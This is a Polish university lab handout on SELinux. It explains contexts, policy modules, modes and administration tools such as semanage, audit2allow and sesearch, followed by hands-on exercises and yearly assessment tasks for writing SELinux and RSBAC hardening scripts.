SELinux został stworzony przez NSA na własne potrzeby. Został on udostępniony społeczności w 2000 roku na licencji GPL. Od wersji jądra 2.6.0-test3 jest dostępny w podstawowym jądrze Linuksa - co nie oznacza, że zawsze jest włączony. Obecnie jest rozwijany przez społeczność oraz wiele firm związanych z Linuksem (w tym intensywnie przez RedHat).
SELinux to nie tylko rozbudowa jądra systemu o dodatkową kontrolę dostępu, ale również kilka narzędzi konfiguracyjnych oraz przede wszystkim zestaw polityk definiujących podstawowe uprawnienia różnych procesów. Większość dystrybucji dostarcza zarówno jądro z włączoną obsługą SELinux, jak i podstawowy zestaw polityk.
System ten implementuje połączenie kilku podejść do kontroli dostępu, najistotniejsze to MAC, RBAC (Role-Based Access Control), TE (Type Enforcement). Pozwala to bardzo elastycznie i precyzyjnie definiować dozwolone operacje poszczególnych elementów systemu, np. skrypt używany do tworzenia kopii zapasowych może mieć inne prawa dostępu do plików (obiektów VFS), gdy jest uruchamiany przez użytkownika interaktywnego (np. zalogowanego z konsoli), a inne, gdy jest uruchamiany jako ten sam użytkownik (!) z cron-a.
SELinux rozdziela obiekty w systemie na dwie kategorie:
- podmioty (subjects) - procesy,
- przedmioty operacji (objects) – pliki (zwykłe pliki, katalogi, gniazda, rurki itp.) i inne obiekty (np. gniazda tcp).
Wszystkie podmioty i przedmioty operacji mają nadany "kontekst bezpieczeństwa". W przypadku procesów nazywa się go domeną, a w przypadku plików - file_context. Polityki (zasady) określają z jakiej domeny jakie operacje są dozwolone na poszczególnych file_contextach oraz jak i jakie są dozwolone przejścia pomiędzy domenami. Konteksty plików są przechowywane w rozszerzonych atrybutach (xattr), dla nowych plików są dziedziczone po katalogach (o ile polityka nie wskaże inaczej). Konteksty procesów są przechowywane w strukturze opisującej proces w jądrze (task_struct) i dla nowych procesów są dziedziczone po rodzicu (o ile
polityka nie wskaże inaczej).
Zasady mogą być podzielone na moduły, co ułatwia zarządzanie poszczególnymi elementami.
SELinux może pracować w trzech trybach:
- disabled - wyłączony,
- permissive - włączone tylko sprawdzanie uprawnień, ale w przypadku ich naruszenia powoduje tylko odnotowanie tego faktu, bez blokowania dostępu (ten tryb jest przydatny do testowania polityk),
- enforcing - włączone zarówno sprawdzanie jak i egzekwowanie uprawnień.
Oprócz powyższych trybów ochrona może być na trzech poziomach:
- targeted - tylko niektóre usługi są obięte ochroną, a pozostałe procesy działają w domenie unconfined_t,
- strict - pełna ochrona, wszystko co nie zostanie explicite dozwolone - zostaje zablokowane,
- mls - (Multi Level Security) umożliwia nadawanie kategorii bezpieczeństwa plikom, stworzone na potrzeby certyfikacji EAL4+/LSPP.
W nowszych systemach (m.in. w labie 5790) poziomy strict i targeted są zastąpione poziomem default. W praktyce jest on nieznacznie zmodyfikowanym dotychczasowym poziomem targeted.
Ze względu na ograniczony czas na tych zajęciach zajmiemy się jedynie częścią funkcjonalności systemu SELinux. Zainteresowanych całością systemu odsyłamy do strony http://selinuxproject.org/.
Instalacja systemu SELinux
W większości dystrybucji SELinux jest dostarczany razem z dystrybucją (domyślnie zainstalowany lub jako opcja). W systemach RedHat (RedHat Enterprise Linux, CentOS, Fedora) SELinux będzie domyślnie zainstalowany wraz z zestawem polityk.
W Debianie będzie trzeba doinstalować kilka pakietów:
$ apt-get install selinux-basics
Następnie trzeba wydać poniższe polecenie i zrestartować system:
$ selinux-activate
Doda ono opcję "selinux=1" do parametrów jądra w bootloaderze GRUB oraz utworzy plik /.autorelabel. Przy najbliższym starcie systemu wszystkie pliki w sytemie zostaną zaopatrzone w konteksty bezpieczeństwa zgodnie z domyślną polityką.
Domyślnie system będzie pracował w trybie permissive. Aby przełączyć w tryb enforcing należy wydać polecenie:
$ selinux-config-enforcing
Konfiguracja trybu pracy znajduje się w pliku /etc/selinux/config.
Konteksty i polityki
Kontekst składa się z kilku elementów:
<użytkownik>:<rola>:<typ>:<MLS>
użytkownik - wskazuje użytkownika, który uruchomił dany proces lub stworzył dany plik.
rola – decyduje o tym, którzy użytkownicy (grupy) mają dostęp do poszczególnych domen.
typ – główna część kontekstu – decyduje o dostępie, jest używana w polityce do zdefiniowania reguł dostępu.
MLS – tylko w nowszych implementacjach – kategoria MLS.
Rola i użytkownik mają małe znaczenie na poziomie targeted/default.
Przykładowy file_context:
system_u:object_r:ifconfig_exec_t:s0 /bin/ip system_u:object_r:home_root_t:s0 /home
Przykładowa domena procesu:
system_u:system_r:httpd_t:s0 /usr/sbin/apache2 -k start
Zasady regulują, które domeny mają dostęp do poszczególnych obiektów. Pojedyncza zasada składa się z następujących elementów:
- akcja, niektóre wartości:
- allow - zezwól
- auditallow - zezwól i zaloguj ten fakt
- dontaudit - nie loguj próby
- type_transition - definiuj przejście pomiędzy kontekstami
- podmiot - domena procesu który próbuje wykonać operację (np httpd_t)
- przedmiot - kontekst i klasa przedmiotu akcji (np home_root_t:dir)
- operacja - jakiej operacji ma dotyczyć zasada, niektóre z operacji:
- dir { read getattr search add_name write } - katalog: czytanie listy plików, pobieranie atrybutów, testowanie istnienia pliku, dodawanie pliku, zapis
- ile { write create getattr setattr } - plik: zapis, utworzenie, pobranie atrybutów, ustawianie atrybutów
- lnk_file { read getattr } - link symboliczny: czytanie, pobranie atrybutów
- tcp_socket { name_bind } - gniazdo tcp: oczekiwanie na połączenia przychodzące
Przykładowy plik (moduł) definiujący kilka zasad razem z zależnościami znajduje się w pliku example.te (patrz niżej, załączone pliki mają zmienione nazwy: example.te_.txt i example.fc_.txt). W tym pliku znajduje się również bogatsza lista operacji. Przykładowy moduł można skompilować i załadować poleceniami:
checkmodule -M -m -o example.mod example.te semodule_package -o example.pp -m example.mod -f example.fc semodule -i example.pp
W praktyce moduły pisze się za pomocą makr m4. Można obejrzeć je, instalując pakiet selinux-policy-src. Źródła domyślnej polityki będą w /usr/src.
Użytkownicy w domyślnej polityce (w nawiasach dozwolone role):
system_u (system_r) - procesy systemowe,
user_u (user_r) - zwykły, nieuprzywilejowany użytkownik,
staff_u (staff_r, sysadm_r) - administrator systemu wykonujący też nieuprzywilejowane zadania,
sysadm_u (sysadm_r) - administrator systemu,
root (staff_r, sysadm_r) - specjalny użytkownik dla systemowego konta root (do pracy interaktywnej).
Narzędzia i opcje
1. Status i tryby SELinux
$ sestatus # ogólny status systemu SELinux $ sestatus -b # powyższe plus zmienne mogące wpływać na polityki (polityka może ich używać jak normalne zmienne w skryptach) $ getenforce # pobieranie trybu SELinux $ setenforce # ustatawianie trybu SELinux
Powyższe operacje można również uzyskać przez odczytywanie-zapisywanie odpowiednich plików w /selinux (podmontowanym specjalnym systemem plików selinuxfs).
2. Sprawdzanie kontekstów
Większość standardowych narzędzi pokazujących informacje o plikach i procesach obsługuje opcję -Z do wyświetlenia dodatkowo kontekstów. Przykłady:
$ id -Z #kontekst (domena) aktualnie zalogowanego użytkownika (jego powłoki) $ ps -Z #kontekst uruchomionych procesów $ ls -Z #kontekst plików
3. Zmiana kontekstów
Kontekst pliku zmienia się poleceniem chcon, np:
$ chcon -t user_home_t /tmp/myfile
Można również przywrócić domyślny kontekst wynikający z polityki poleceniem "restorecon".
Niektórych przedmiotów polityki nie da się odwzorować w systemie plików. Są to np. porty tcp/udp. Do zarządzania nimi służy narzędzie semanage. Pozwala ono operować m.in. na:
- port - powiązanie nazw z numerami portów
- login - powiązanie użytkownika systemowego z użytkownikiem-rolą SELinux - jeśli użytkownik nie jest tu wymieniony explicite, zostanie użyta wartość powiązana z __default__. Ustawianiem początkowych kontekstów procesom użytkownika zajmuje się moduł PAM (pam_selinux) lub odpowiednio zmodyfikowany program login.
- user - dozwolone role dla użytkowników
- fcontext - domyślne file_contexty dla plików
Obsługa, przykłady:
$ semanage port -l #lista klas portów (będących przedmiotem reguł) $ semanage login -a -s user_u test # połączenie użytkownika systemowego test z użytkownikiem SELinux user_u
Do przełączania się pomiędzy rolami (w ramach swoich uprawnień) służy polecenie:
$ newrole
Polecenie to będzie pytało o hasło użytkownika.
4. Modyfikacja polityki
Najczęściej zmieniane parametry polityki można modyfikować poprzez zmienne. Jeśli chcemy wprowadzić jakąś modyfikację polityki, warto najpierw sprawdzić, czy nie ma do tego zmiennej. Do modyfikacji służą narzędzia:
$ getsebool -a # wyświetla listę zmiennych $ setsebool # ustawia wartość zmiennej $ setsebool -P # ustawia wartość zmiennej i zapisuje modyfikację do konfiguracji (będzie działała również po restarcie systemu)
Część zmian wymaga ingerencji w samą polityce. Najłatwiej takie zmiany wprowadzić przez przygotowanie osobnego modułu. Po przygotowaniu pliku .te z zasadami należy skompilować plik poleceniem:
$ checkmodule -M -m -o module.mod module.te $ semodule_package -o module.pp -m module.mod
a następnie załadować moduł do jądra:
$ semodule -i module.pp
załadowane moduły można wylistować tak:
$ semodule -l
Warto też przejrzeć pozostałe opcje poleceń semodule, semanage.
5. Skrypty startowe
Jeśli ręcznie restartujemy jakąś usługę, to, aby była uruchomiona w odpowiednim kontekście, należy uruchamiać ją przez run_init:
$ run_init /etc/init.d/ssh start
Polecenie to będzie pytało o hasło użytkownika root.
6. Diagnostyka
System zapisuje w dzienniku większość operacji zablokowania dostępu (konkretnie te, które nie są wyłączone regułą dontaudit). Są one przechowywane razem z innymi komunikatami jądra (w Debianie /var/log/kern.log). Każda linia zawiera informację, jaka akcja przez kogo i na jakim obiekcie została zablokowana. Przykładowa linia:
[28982.648028] type=1400 audit(1287270591.742:1243870): avc: denied { read }
for pid=8745 comm="cat" name="example-file" dev=sda1 ino=125781
scontext=user_u:user_r:user_t:s0 tcontext=system_u:object_r:example_file_t:s0
tclass=file
widać tu po kolei:
- denied { read } - zablokowaną akcją jest odczyt
- pid=8745 - pid procesu, któremu odmówiono dostępu
- comm="cat" - nazwa procesu
- name="example-file" dev=sda1 ino=125781 - przedmiot akcji (tutaj plik "example-file" na urządzeniu sda1 o numerze i-węzła 125781)
- scontext=user_u:user_r:user_t:s0 - kontekst procesu wykonującego akcję (source-context)
- tcontext=system_u:object_r:example_file_t:s0 - kontekst przedmiotu akcji (target-context)
- tclass=file - klasa przedmiotu
Korzystając ze skryptu audit2allow, można łatwo stworzyć regułę zezwalającą na daną akcję. Przykłady:
$ cat /var/log/kern.log | audit2allow #wypisuje nowe reguły $ cat /var/log/kern.log | audit2allow -M local #tworzy (ale nie ładuje) moduł "local" zawierający reguły zezwalające
W praktyce, przed załadowaniem tak stworzonych reguł, warto sprawdzić, czy nie zezwalają na więcej niż chcemy. Można też oczywiście do audit2allow przekazywać pojedyncze linie logów, aby utworzyć z nich reguły. To ostatnie użycie zwykle przydaje się przy tworzeniu nowych polityk.
Narzędzie sesearch pozwala znaleźć zasady spełniające podane kryteria. Np. gdy szukamy zasad zezwalających na dowolne operacje wykonywane przez użytkownika user_u (typ user_t) na plikach w etc (typ etc_t), to:
$ sesearch -A -s user_t -t etc_t
Ćwiczenia
1. Zainstaluj narzędzia SELinux oraz włącz w trybie enforcing oraz politykę targeted/default.
2. Utwórz użytkownika setest (i nadaj mu hasło), oraz połącz go z SELinux jako user_u.
3. Sprawdź z jakimi kontekstami są uruchomione procesy przez użytkownika guest, a z jakimi - setest.
4. Sprawdź, czy guest może zobaczyć komunikaty jądra. A setest? Sprawdź co przy tej operacji trafiło do dziennika.
5. Zmodyfikuj konfigurację, tak aby obydwaj mieli dostęp do komunikatów jądra.
6. Sprawdź jakie uprawnienia ma plik /etc/crontab. Czy użytkownicy guest i setest powinni móc go przeczytać? A jak jest w praktyce?
7. Zezwól użytkownikom na odczyt pliku /etc/crontab.
8. Korzystając z modułu polityki example (załączonego do tych materiałów), przygotuj program /bin/example (będący kopią /bin/cat), który będzie mógł jako jedyny przeczytać plik /tmp/example-file.
Wskazówka: pamiętaj o nadaniu odpowiednich kontekstów plikom.
Scenariusz opracowano na podstawie materiałów:
http://wiki.centos.org/HowTos/SELinux
http://www.nsa.gov/research/selinux/
http://www.gentoo.org/proj/en/hardened/selinux/selinux-handbook.xml
http://students.mimuw.edu.pl/SO/Projekt05-06/temat5-g7/se/se.html
| Załącznik | Wielkość |
|---|---|
| example.fc_.txt | 235 bajtów |
| example.te_.txt | 6.93 KB |
Zaliczenie 2009
Przygotować skrypt zabezpieczający czysty system RSBAC (z domyślnymi ustawieniami) w następujący sposób:
1. Wszyscy użytkownicy mogą się zalogować w systemie.
2. Serwer ssh pozwala na zdalne logowanie się jedynie użytkownikom u1 i u2.
3. Użytkownik u1 nie może wykonywać żadnych programów oprócz: bash, ls i cat.
4. Użytkownik u2 nie może wykonywać żadnych programów oprócz: bash, ps, kill i killall.
5. Użytkownik u2 ma nadany przywilej KILL z Linux capabilities, a użytkownik root ma ten przywilej odebrany.
Skrypt powinien działać w laboratorium 5490, na wyczyszczonym systemie, z zainstalowanym serwerem ssh i systemem RSBAC oraz dodanymi użytkownikami u1 i u2.
Zaliczenie 2010
Przygotować skrypt konfigurujący SELinux w następujący sposób:
1. zwykły użytkownik może pingować dowolne komputery,
2. do pliku /home/pliczek da się dostać tylko edytorem nano lub specjalnie przygotowaną jego kopią.
Jako zwykły użytkownik rozumiemy użytkownika o kontekście user_u:user_r:user_t.
Skrypt powinien działać w laboratorium 5490 na wyczyszczonym systemie z zainstalowanym SELinux i włączonym w trybie enforcing oraz aktywną polityką targeted.
Zaliczenie 2011
Przygotować skrypt konfigurujący SELinux (i ew inne uprawnienia) w następujący sposób:
1. zwykły użytkownik może odczytać bufor komunikatów jądra.
2. zwykly użytkownik, należący do grupy adm, może czytać plik /var/log/messages.
Jako zwykły użytkownik rozumiemy użytkownika o kontekście user_u:user_r:user_t.
Skrypt powinien działać w laboratorium 5490 na wyczyszczonym systemie z zainstalowanym SELinux i włączonym w trybie enforcing oraz aktywną polityką targeted.
Zaliczenie 2012
Przygotuj skrypt konfigurujący SELinux w następujący sposób:
- użytkownik o roli sysadm_r mógł użyć strace na procesie dowolnego innego użytkownika
- zwykły użytkownik mógł przy pomocy programu nc przyjmować połączenia TCP na porcie 5490 (i żadnym innym)
Jako zwykły użytkownik rozumiany jest użytkownik o kontekście
user_u:user_r:user_t.
Skrypt powinien działać w laboratorium 5490 na wyczyszczonym systemie z
zainstalowanym SELinux i włączonym w trybie enforcing, oraz aktywną polityką
targeted.
Zaliczenie 2013
Przygotuj skrypt konfigurujący SELinux w następujący sposób:
1. administrator może logować się zdalnie za pomocą klienta ssh,
2. zwykły użytkownik może czytać pliki logów, ale jedynie za pomocą programu /bin/less.
Jako zwykły użytkownik rozumiemy użytkownika o kontekście user_u:user_r:user_t, jako administratora rozumiemy użytkownika o kontekście sysadm_u:sysadm_r:sysadm_t.
Skrypt powinien działać w laboratorium 5490 na wyczyszczonym systemie z zainstalowanym SELinux i włączonym w trybie enforcing oraz aktywną polityką targeted.